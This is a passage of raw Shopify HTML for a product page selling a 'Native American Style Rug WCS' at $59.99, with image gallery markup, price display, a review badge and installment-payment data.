//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33326379696361">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-33326379729129"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-33326379729129"
            data-alt="Native American Style Rug WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33326379729129">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20172661457129__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20172661457129__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20172661457129__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33326379663593"
              data-media-position="1"
              data-alt="Native American Style Rug WCS"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-1
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=416" alt="Native American Style Rug WCS" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33326379696361"
              data-media-position="2"
              data-alt="Native American Style Rug WCS"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-2
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=416" alt="Native American Style Rug WCS" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33326379729129"
              data-media-position="3"
              data-alt="Native American Style Rug WCS"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-3
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=416" alt="Native American Style Rug WCS" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--20172661457129__main"
          data-section="template--20172661457129__main"
          data-url="/products/native-american-style-rug-16"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMnUrdndKbWxZYi9rN__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Native American Style Rug WCS
  </h1>
  <a href="/products/native-american-style-rug-16" class="product__title">
    <h2 class="h1">
      Native American Style Rug WCS
    </h2>
  </a>
  <style>
    .product__title-AMnUrdndKbWxZYi9rN__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMnUrdndKbWxZYi9rN__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AdHhBT2lwRm1xRkE3e__judge_me_reviews_preview_badge_tDwXbd" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8096242008297'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--20172661457129__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20172661457129__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AenhhVmY1aDVxQ2R6N__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20172661457129__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44603118289129">
      <shopify-payment-terms variant-id="44603118289129" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44603118289129,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44603118321897,&quot;price_per_term&quot;:&quot;$17.49&quot;,&quot;full_price&quot;:&quot;$69.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44603118354665,&quot;price_per_term&quot;:&quot;$21.24&quot;,&quot;full_price&quot;:&quot;$84.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44603118387433,&quot;price_per_term&quot;:&quot;$23.74&quot;,&quot;full_price&quot;:&quot;$94.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2835193}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="8096242008297" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20172661457129__main"
    class="no-js-hidden"
    data-section="template--20172661457129__main"
    data-url="/products/native-american-style-rug-16"
    data-skip-non-existent='true'
